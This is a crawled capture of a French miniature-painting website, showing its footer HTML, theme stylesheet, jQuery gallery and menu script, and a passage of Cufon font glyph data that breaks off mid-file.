						<span class="titreBlocsFooter">Figurines en vente</span>
						<div class="soustitreBlocFooter"></div>
						<p>
						<a href="https://www.juliencasses.com/category/peinture/a-vendre-for-sale/">-> Voir toutes les figurines disponibles</a>
						</p>
			</div><!-- end col4 -->
		</div><!-- end footercontainer -->
		
		<hr />
		<div class="disclaimer">
			<p>Copyright &copy; :
"Toutes les images et marques pr&eacute;sentent sur ce site sont la propri&eacute;t&eacute; de leurs auteurs/d&eacute;tenteurs exclusifs.
Les Pdfs pr&eacute;sents dans la partie "publications" sont la propri&eacute;t&eacute; des &eacute;ditions Thermopyles, et nous les remercions de nous autoriser &agrave; les diffuser.
</p>
		</div>
			
	</div><!-- end footerspe -->
			
			
<!--<script type="text/javascript">
	if (typeof $.fancybox == 'function') {
		console.log('fancybox has been already loaded so there is nothing left to do');
	}else {
	document.write('<script type="text\/javascript" src="\/js\/jquery\/jquery.fancybox-1.3.4.js"><\/script>');
	}
	</script>
	
	<script type="text/javascript">	
		if (typeof jQuery == 'undefined') {
  		var jq = document.createElement('script'); jq.type = 'text/javascript';
  		jq.src = 'https://www.juliencasses.com/wp-content/themes/juliencasses/js/jquery-1.4.2.min.js';
  		document.getElementsByTagName('head')[0].appendChild(jq);
  		}
	</script>
-->
	<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/jquery-1.4.2.min.js"></script>

	<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/hoverIntent.js"></script>
	<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/superfish.js"></script>
	<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/cufon-yui.js"></script>
	<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/league-got_400.font.js"></script>
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20195483-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

  function clickTrack(category, action, label) {
	    _gat._getTrackerByName()._trackEvent(category, action, label);
	}
</script>
	<script type="text/javascript" src="https://www.juliencasses.com/wp-content/themes/juliencasses/js/scripts2014.js"></script>
	
	
	



	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f7b97537ba24020a848ee9d7be21b1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

Page Caching using disk: basic
Database Caching 7/24 queries in 0.021 seconds using disk: basic
Object Caching 913/951 objects using disk: basic

 Served from: www.juliencasses.com @ 2026-01-19 02:22:56 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: https://www.juliencasses.com/wp-content/themes/juliencasses/style.css
body_size: 2843
content:
body,html{height:100%;background-color:#fff;}
*{border:0;text-indent:0;list-style:none;-moz-outline:none;outline:none;outline-color:none;margin:0;padding:0;}
body{background-color:#fff;color:#4f5566;text-align:left;font-family:Arial,Verdana,"Trebuchet Ms",Trebuchet,sans-serif;font-size:11px;}
h1,h2,h3,h4,h5,h6{font-weight:400;margin:0;padding:0;}
a img{border:none;}
p{text-align:left;}
a{color:#606060;}
hr{visibility:hidden;clear:both;height:0;line-height:0;margin:0;padding:0;}
#container{width:949px;min-height:100%;background-image:url(images/background.jpg);background-position:0 0;background-repeat:no-repeat;margin:auto;}
#header{height:108px;width:921px;}
#headerimg{width:575px;height:68px;}
#menu{margin-bottom:25px;height:39px;float:left;}
#nav li{height:39px;border-top:3px solid #e2e2e2;border-bottom:3px solid #e2e2e2;width:115px;text-align:center;float:left;position:relative;}
ul#nav li a{text-decoration:none;color:#2a7783;font-size:16px;text-transform:uppercase;margin-top:15px;display:block;height:25px;}
#nav,#nav *{list-style:none;margin:0;padding:0;}
#nav{line-height:1.0;}
#nav ul{position:absolute;top:-999em;width:10em;}
#nav ul li{width:100%;}
#nav li:hover{visibility:inherit;}
#nav a{display:block;position:relative;}
#nav li:hover ul,#nav li.sfHover ul{left:0;top:2.5em;z-index:99;}
#nav li ul{margin-top:11px;-moz-box-shadow:1px 2px 5px #333;width:130px;}
#nav li ul a{font-size:12px;color:#2a7783;}
#nav li li{color:#2a7783;height:30px;border-top:0;background-color:#f8f8f8;line-height:30px;}
#nav li li a{height:30px;border:0;margin-top:5px;}
#languageSelector{float:right;margin-top:-58px;}
#aboutMe{background:url(images/fond-article.png) repeat top left;display:none;width:532px;border:3px solid silver;margin-left:15px;padding:10px;}
#containerHome{width:690px;/*height:600px;*/height:800px;margin-top:40px;margin-bottom:140px;float:left;}
#titreHome{margin-bottom:-4px;}
.cardHome{padding-left:13px;padding-right:13px;display:block;float:left;height:255px;width:204px;margin-bottom:20px;line-height:normal;position:relative;}
.cardHomeSmall{padding-left:14px;display:block;float:left;height:170px;width:110px;margin-bottom:20px;line-height:normal;position:relative;}
.paddingSmallHome{padding-right:16px;}
.imageContainerHome img{border:4px solid #e9e9e8;}
.imageContainerHome img:hover{border:4px solid #D47E4C;}
.titreCardHome a{display:block;margin-top:14px;color:#606060;font-weight:700;font-size:11px;letter-spacing:2px;text-decoration:none;}
.soustitreCardHome{color:#606060;font-size:10px;margin-top:7px;}
#footerspe{height:260px;width:100%;background-color:#f0f0f0;border-top:5px solid #d9d9d9;margin-top:50px;}
#footercontainer{width:949px;margin:auto;}
#colonneFooter1,#colonneFooter2,#colonneFooter3,#colonneFooter4{display:block;float:left;padding-left:13px;padding-right:13px;width:204px;}
.titreBlocsFooter{display:block;text-transform:uppercase;letter-spacing:2px;margin-top:10px;font-size:12px;color:#606060;font-weight:700;}
.soustitreBlocFooter{height:2px;background-color:#2a7783;width:204px;margin-bottom:8px;}
#colonneFooter1 p,#colonneFooter2 p,#colonneFooter3 p,#colonneFooter4 p{font-size:13px;}
#colonneFooter1 a,#colonneFooter2 a,#colonneFooter3 a,#colonneFooter4 a{color:#2a7783;font-weight:700;text-decoration:none;}
#colonneFooter1 li,#colonneFooter2 li{margin-bottom:10px;}
.disclaimer{width:100%;height:50px;background-color:#f0f0f0;padding-top:50px;}
/*.disclaimer{width:100%;height:50px;background-color:#f0f0f0;}*/
.disclaimer p{width:949px;text-align:center;color:#bcbcbc;margin:10px auto auto;}
#titreArticle{margin-top:50px;float:left;}
.widecolumn{width:688px;min-height:500px;float:left;margin-left:6px;}
.borderTop{height:16px;background-image:url(images/border-top-article.png);background-position:0 0;background-repeat:no-repeat;}
.article{float:left;width:688px;background-image:url(images/background-article.png);background-position:0 0;background-repeat:repeat-y;padding-left:40px;}
.entetegauche{float:left;}
.infosentete{float:left;padding-left:15px;width:500px;}
.entetesoustitre{font-style:italic;font-size:12px;}
.catanddate{display:block;float:right;margin-top:30px;}
.catanddate a{text-transform:uppercase;text-decoration:underline;color:#606060;}
.titreArticleReplace{font-size:26px;text-transform:uppercase;letter-spacing:2px;}
.titreArticleReplace a{text-decoration:none;}
.entry{font-size:12px;line-height:18px;}
.entry p{margin-top:10px;}
.entry h3{color:#e87b10;font-size:22px;letter-spacing:2px;padding-top:40px;padding-bottom:15px;}
.alignnone{display:block;margin-left:auto;margin-right:auto;border:1px solid #606060;background:#fff;padding:4px;}
.entry img.centeredBorder{display:block;border:1px solid #606060;background:#fff;margin:15px auto;padding:4px;}
.borderBottom{height:16px;background-image:url(images/border-bottom-article.png);background-position:0 0;background-repeat:no-repeat;margin-bottom:60px;}
#sidebar{margin-top:270px;width:203px;float:left;padding-left:10px;}
li h2{text-transform:uppercase;color:#2a7783;border-bottom:2px solid #2a7783;font-size:14px;text-align:right;font-weight:700;margin-top:10px;margin-bottom:10px;}
.spacerLi{height:30px;}
li.lienCategories,.lienCategoriesCurrent{border-bottom:1px solid #606060;}
li.lienCategories a{color:#606060;line-height:20px;font-size:14px;text-decoration:none;}
li.lienCategoriesCurrent a{color:#d47e4c;line-height:20px;font-size:14px;text-decoration:none;}
#contentMosaiqueGalerie{width:688px;min-height:500px;float:left;margin-bottom:100px;margin-left:6px;}
.cardMosaiqueGalerie{position:relative;float:left;width:89px;height:160px;padding-left:13px;padding-right:13px;}
.loading{width:20px;height:20px;background-color:blue;position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;display:none;}
.page .loader{width:400px;display:none;background-color:green;margin:0 auto;}
#injectedArticle{padding-bottom:50px;width:550px;margin-left:10px;}
.blocMosaiqueAnneeBorderTop{height:16px;background-image:url(images/border-top-mosaique.png);background-position:0 0;background-repeat:no-repeat;}
.pic{margin-top:80px;}
.blocMosaiqueAnneeBorderBottom{height:16px;background-image:url(images/border-bottom-mosaique.png);background-position:0 0;background-repeat:no-repeat;margin-bottom:60px;}
.blocMosaiqueAnnee{width:601px;background-image:url(images/background-mosaique.png);background-position:0 0;background-repeat:repeat-y;padding-bottom:30px;padding-left:10px;}
.titreAnneeGalerie{color:#E87B10;float:right;text-align:right;font-size:26px;height:28px;letter-spacing:2px;line-height:28px;position:relative;top:-22px;width:340px;padding-right:95px;}
.titreAnneeGalerie h1{float:right;margin-bottom:0;padding-bottom:0;}
.readmore{padding-top:15px;font-weight:700;}
.readmore a{color:#d47e4c;text-decoration:none;}
#searchform input[type=text]{border:1px solid #2A7783;width:180px;}

#searchsubmit, #mc-embedded-subscribe{border:1px solid #999;margin-top:10px;margin-bottom:30px;width:70px;height:18px;}
.badge-read-more{width:100%;height:100%;background:url(images/ravage-hover.png) no-repeat center 20px;display:block;position:absolute;top:0;left:0;}
ul#nav li:hover,ul#nav li.current-cat,ul#nav li.current-cat-parent{border-top:3px solid #d47e4c;border-bottom:3px solid #d47e4c;}
ul#nav li:hover li ul,ul#nav li.sfHover li ul,ul#nav li li:hover li ul,ul#nav li li.sfHover li ul{top:-999em;}
ul#nav li li:hover ul,ul#nav li li.sfHover ul,ul#nav li li li:hover ul,ul#nav li li li.sfHover ul{left:10em;top:0;}
#nav li li.current-cat,#nav li li:hover{border-top:0;border-bottom:3px solid #d47e4c;}
.titreCardHome a:hover,#colonneFooter1 a:hover,#colonneFooter2 a:hover,#colonneFooter3 a:hover,#colonneFooter4 a:hover,.titreArticleReplace a:hover,.readmore a:hover{text-decoration:underline;}
.contentArticle,#contentArchives{width:608px;padding-top:15px;padding-bottom:30px;}
.blogroll li,li#liContact,#searchform, li#liRSS p, li#liNewsletter{text-align:right;}
li#liAbout p{text-align:justify;}
li#liRSS a{text-decoration:none;}
li#liRSS a:hover{text-decoration:underline;}

/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}

#holderTitleComment{
/*background-color: #D9D9D9;*/
height:20px;
}

h3#comments-title,
h3#reply-title {
	color: #4F5566;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
.comment-body p{
font-size:12px;
}

#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #D47E4C;
	font-style: normal;
	font-weight: bold;
	font-size:18px;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 10px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
p.comment-form-author{
width:44%;
float:left;
}
p.comment-form-email{
width:44%;
float:left;
padding-left:10%;
}


input[type=submit] {
	color: #333;
}
#respond {
	/*border-top: 1px solid #e7e7e7;*/
	border-top: 3px dotted #D47E4C;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
color: #4F5566;
	margin: 0 0 9px;
	width: 44%;
	height:25px;
	font-size:14px;
	border: 2px solid #E7E7E7;
	padding:5px;
}
#respond input#author,#respond input#email {
	width: 100%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
	height:30px;
	border: 2px solid #cccccc;
	background-color:#E7E7E7;
}

#respond p.comment-form-url{
margin-bottom:20px;
}
#respond p.comment-form-comment{
margin-top:20px;
}
textarea#comment{
color: #4F5566;
	margin: 0 0 9px;
	font-size:14px;
	border: 2px solid #E7E7E7;
	padding:5px;
}

#si_image_com,#si_audio_com,  #si_refresh_com{
float:left;
}

/*Newsletter*/
/*#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }*/
#mce-EMAIL {border:1px solid #2A7783;width:180px;}
.asterisk{color:red;}
#mce-success-response{color:green;}
#mce-error-response{color:red;}

--- FILE ---
content_type: application/javascript
request_url: https://www.juliencasses.com/wp-content/themes/juliencasses/js/scripts2014.js
body_size: 1384
content:
jQuery.noConflict();
// Use jQuery via jQuery(...)
jQuery(document).ready(function(){
		/*
		  Gestion du menu roll over
		*/ 
		jQuery("ul#nav").superfish({ 
			delay:       50,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       400,                          // faster animation speed 
			autoArrows:  false,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		}); 
		
		/*
		  Affiche le bloc About Me
		*/
		 jQuery("#aboutMe").hide();
		  jQuery("#slideabout").click(function(){
				jQuery("#aboutMe").slideToggle();
				return false;
		  });
		
		/*
		  Modification de la navigation dans ngg
		*/
		 jQuery(".ngg-thumbnail-list").click(function(){
			//on recupere l'url du a contenu dans le li click�
			var urlImage = jQuery(this).children("a").children("img").attr("src");
			//on recupere la balise alt et la balise title
			var altImage = jQuery(this).children("a").children("img").attr("alt");
			var titleImage = jQuery(this).children("a").children("img").attr("title");
			//on enleve le /thumbs de l'url pour recup la grande image
			urlImage = urlImage.replace('/thumbs','');
			//on enleve le prefixe de l'image de thumb
			urlImage = urlImage.replace('thumbs_','');
			//on change l'url de l'image
			//jQuery('.pic').children("img").attr('src', urlImage);
			jQuery(this).parent().parent().children(".pic").children("img").attr('src', urlImage);
			jQuery(this).parent().parent().children(".pic").children("img").attr('alt', altImage);
			jQuery(this).parent().parent().children(".pic").children("img").attr('title', titleImage);
			//on supprime les class selected precedentes
			jQuery('.ngg-thumbnail-list').each(function(index) {
				jQuery(this).removeClass("selected");
			});
			//on ajoute la class selected pour le border de la miniature
			jQuery(this).addClass("selected");
			//on empeche le clic
			return false;
		 });
			  
			  
			  
		/*test d'un rollover sur les publications*/
		//jQuery('.cardMosaiqueGalerie').hide();
		
		jQuery('.holderHoverJS .cardMosaiqueGalerie').append('<span class="badge-read-more" style="display:none"></span>');
	  
	  
	  	jQuery(".holderHoverJS").click(function () {
	  		URLPDF = jQuery(this).find("a:first").attr("href");
	  		clickTrack('PDF', 'Download', URLPDF);
	  		window.location = jQuery(this).find("a:first").attr("href");
	  		//window.open = jQuery(this).find("a:first").attr("href");
    });

	  
	  	jQuery(".holderHoverJS .cardMosaiqueGalerie").hover(
	    function () {
	        jQuery(this).css("cursor", "pointer");
	        jQuery(this).find(".badge-read-more").fadeIn(500);
	       // jQuery(this).parent().find(".article-meta").fadeOut(100);
	        jQuery(this).find(".imgPublications").animate({
	           // backgroundColor: "#fbf9e8"
	           opacity: 0.3
	        }, 300);
	    }, function () {
	        jQuery(this).find(".badge-read-more").fadeOut(500);
	        jQuery(this).find(".imgPublications").animate({
	            //backgroundColor: "#F4F0CF"
	            opacity: 1
	        }, 300);
	        //jQuery(this).parent().find(".article-meta").fadeIn(100);
	    });

			  
});//end  jQuery(document).ready

Cufon.replace('#nav', {
			letterSpacing:"4px",
			});
			Cufon.replace('.titreArticleReplace', {
			letterSpacing:"4px"
			});
			Cufon.replace('.titreAnneeGalerie', {
			letterSpacing:"4px"
			});
			Cufon.replace('.entry h3', {
			letterSpacing:"4px"
			});

// Use Prototype with $(...), etc.
//$('someid').hide();






/*test slider type jan*/
    /*-------------------------------------
    Page Load
    -------------------------------------*/
/*	
	var idArticleDejaCharge = ""
    $('a.clickajax').click(function(){
        // get the page URL
        var url = $(this).attr('href');
		var id = $(this).attr('id');
		
	stringId=id.split("-");
	if(stringId.length>1){
	id = stringId[1];
	}
	//alert(id);
	
	stringUrl=url.split("/");
	if(stringUrl.length>1){
	address = stringUrl[6];
	}
	
	if(idArticleDejaCharge != ""){
	//alert (address);
	//$('#container-' + idArticleDejaCharge).animate({opacity : 0.1}, 300).slideUp(2000);
	$('#container-' + idArticleDejaCharge).animate({opacity : 0.1}, 300);

	
	}
	
	//$('.page .loader').eq(olderTargetRow).animate({opacity : 0.7}, 300).slideUp(2000);
	$.ajax({
	type: "POST",
	url: "/wbsite/wp-content/themes/juliencasses/injectgallery.php",
	data: "injectAdress="+address,
		cache: false,
		error: function(e){
			alert ('error');
		},
		success: function(data){
			if(idArticleDejaCharge){
				$('#container-' + idArticleDejaCharge).empty();
			}
			$('#container-' + id).append(data).animate({opacity : 1}, 100);
			idArticleDejaCharge = id
			//$('.page .loader').append(data);
			//$('.page .loader').fadeTo(500, 1);
		}
		});
*/
		/*
	
        // Show Loading div
        $('.loading').fadeTo(200, 1);

        // load in div from page
        $('.page .loader').load(url + ' .content', function(){
            // Once content has loaded, hide loading div
            $('.loading').fadeTo(500, 0);

            // Show loader div (loaded content)
            $('.page .loader').fadeTo(500, 1);
        });
		*/
/*
		// return false so the link doesnt redirect the browser
    return false;
    });
*/	

--- FILE ---
content_type: application/javascript
request_url: https://www.juliencasses.com/wp-content/themes/juliencasses/js/league-got_400.font.js
body_size: 10666
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Generated in 2009 by FontLab Studio. Copyright info pending.
 * 
 * Full name:
 * LeagueGothic
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"15,-157r0,-40r38,0r0,40r-38,0xm13,68r10,-194r22,0r10,194r-42,0","w":68},{"d":"79,-91r37,0r0,37v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,36r-37,0v-4,-25,12,-46,-15,-56v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v28,-9,10,-31,15,-56xm69,68v5,-14,10,-28,8,-49r-30,0r0,25r11,0r-7,24r18,0","w":124},{"d":"104,-149r0,101v0,0,1,51,-46,51v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99xm39,-262r38,0r25,33r-33,0r-11,-13r-11,13r-33,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"59,-32v7,0,12,-10,12,-10r0,-155r36,0r0,197r-36,0r0,-17v-3,2,-17,20,-30,20v-19,0,-27,-23,-27,-39r0,-161r36,0r0,156v0,8,5,9,9,9xm20,-262r38,0r18,33r-28,0","w":121,"k":{"t":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":1,"\u0161":1}},{"d":"14,-144v0,-24,20,-43,45,-43v24,0,43,19,43,43v0,25,-19,45,-43,45v-25,0,-45,-20,-45,-45","w":116},{"d":"36,-5v0,12,-15,9,-26,9r9,-28v-17,-58,-2,-120,-7,-186v0,0,0,-57,52,-57v12,0,20,2,27,7v0,-11,14,-8,25,-8r-8,26v19,57,3,121,8,188v0,0,0,57,-52,57v-12,0,-21,-3,-28,-8xm64,-35v14,0,13,-19,13,-19r0,-86r-26,86v0,0,-1,19,13,19xm51,-210r0,82r26,-84v0,-4,-1,-18,-13,-18v-14,0,-13,20,-13,20","w":127},{"d":"14,0r37,0r0,-197r-37,0r0,197xm13,-262r39,0r25,33r-33,0r-12,-13r-10,13r-34,0","w":65,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1}},{"d":"173,-142r0,28r-160,83r0,-35r123,-62r-123,-63r0,-35","w":186},{"d":"4,0r0,-42r60,-184r-52,0r0,-39r95,0r0,39r-62,187r62,0r0,39r-103,0xm79,-288r-39,0r-25,-32r34,0r10,12r12,-12r33,0","w":110},{"w":55},{"d":"104,-149r0,101v0,0,1,51,-46,51v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99xm17,-262r38,0r19,33r-28,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"118,-265r-39,0r0,211v0,0,1,19,-13,19v-14,0,-13,-19,-13,-19r0,-211r-39,0r0,211v0,0,0,57,52,57v52,0,52,-57,52,-57r0,-211xm73,-320r38,0r-29,32r-28,0","w":131},{"d":"121,0r-36,0r0,-164r-27,0r0,164r-36,0r0,-164r-18,0r0,-33r18,0v0,-27,-2,-68,45,-70v13,0,26,2,26,2r0,33v0,0,-8,-2,-20,-2v-18,0,-15,24,-15,37r63,0r0,197","w":135},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30xm33,-250v0,-15,12,-25,27,-25v15,0,27,10,27,25v0,15,-12,25,-27,25v-15,0,-27,-10,-27,-25xm47,-250v0,7,6,13,13,13v7,0,13,-6,13,-13v0,-7,-6,-12,-13,-12v-7,0,-13,5,-13,12","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"104,-149r0,101v0,0,1,51,-46,51v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"13,-84r0,-30r160,0r0,30r-160,0xm13,-152r0,-30r160,0r0,30r-160,0","w":186},{"w":55},{"d":"116,-170r-39,0v-4,-26,11,-49,-13,-60v-14,0,-13,20,-13,20r0,159v0,0,-1,19,13,19v26,-10,8,-40,13,-67r-16,0r0,-33r55,0r0,132r-23,0r-5,-13v-7,9,-18,16,-30,16v-49,0,-46,-57,-46,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,40","w":129},{"d":"97,0r0,-54r-40,0r-16,54r-38,0r74,-265r109,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm95,-185r-26,90r28,0v-2,-29,4,-65,-2,-90","w":193},{"d":"130,-71r33,0r0,23v0,0,0,51,-47,51v-22,0,-33,-11,-39,-23v-24,28,-68,43,-68,-26v0,-67,56,-71,60,-83v-2,-15,6,-39,-10,-39v-12,0,-10,18,-10,29r-36,0v-6,-45,39,-77,75,-52v7,-5,16,-9,29,-9v47,0,46,51,46,51r0,57r-60,0v4,26,-11,52,14,63v21,-8,10,-23,13,-42xm44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm117,-168v-22,9,-11,27,-14,48r27,0v-3,-22,9,-39,-13,-48","w":173},{"d":"15,0r0,-40r38,0r0,40r-38,0xm23,-71r-10,-194r42,0r-10,194r-22,0","w":68},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156xm45,-320r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":127,"k":{"T":4}},{"d":"72,-71r33,0r0,23v0,0,0,51,-47,51v-47,0,-46,-52,-46,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51r0,57r-60,0v4,26,-11,52,14,63v21,-8,10,-23,13,-42xm59,-168v-22,9,-11,27,-14,48r27,0v-3,-22,9,-39,-13,-48xm18,-262r38,0r19,33r-29,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"104,-149r0,101v0,0,1,51,-46,51v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99xm16,-229r0,-36r33,0r0,36r-33,0xm67,-229r0,-36r33,0r0,36r-33,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd"